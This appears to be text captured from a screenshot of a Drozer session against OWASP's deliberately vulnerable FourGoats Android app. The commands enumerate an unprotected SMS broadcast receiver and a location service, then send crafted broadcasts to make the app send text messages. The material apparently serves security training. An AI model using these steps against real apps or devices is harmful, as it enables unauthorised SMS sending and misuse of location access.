 管理员: Windows PowerShell
管理员: Windows PowerShell
GID: [3003]
Shared Libraries: null
Shared User ID: null
Uses Permissions:
- android.permission.SEND_SMS
- android.permission.CALL_PHONE
- android.permission.ACCESS_COARSE_LOCATION
- android.permission.ACCESS_FINE_LOCATION
- android.permission.INTERNET
Defines Permissions:
- None
dz> run app.broadcast.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
org.owasp.goatdroid.fourgoats.broadcastreceivers.SendSMSNowReceiver
Permission: null
dz> run app.broadcast.send --action android.intent.action.SCREEN_ON
Permission Denial: not allowed to send broadcast android.intent.action.SCREEN_ON from pid=3156, uid=10042
dz> run app.service.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
org.owasp.goatdroid.fourgoats.services.LocationService
Permission: null
dz>
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.broadcastreceivers.SendSMSNowReceiver
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --extra string phoneNumber 12345 --extra st
ring message khaz
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS
dz>
11:41
Login
Username
Password
Remember Me
Login
Register
FourGoats已停止运行
重新打开应用